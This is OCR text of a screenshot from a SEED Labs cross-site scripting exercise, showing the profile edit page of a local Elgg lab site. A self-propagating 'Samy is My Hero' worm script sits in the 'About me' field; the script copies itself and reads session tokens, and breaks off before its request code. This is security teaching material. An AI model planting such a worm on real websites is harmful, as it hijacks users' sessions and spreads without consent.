 VirtualBox VM Machine View Input Devices Window Help 100% Sat Nov 9 10:57:02 PM Bharath Karumudi
SEED (After Lab5) [Running]
ofile : XSS Lab Site - Mozilla Firefox (Private Browsing) En 10:57 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit Private Browsing Add-ons Manager
www.xsslabelgg.com/profile/alice/edit Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Alice
About me Visual editor
<p>Samy is My Hero<script id="worm" type="text/javascript">
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
Public
Brief description
Public
Location
Public
Interests
Public
Search
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications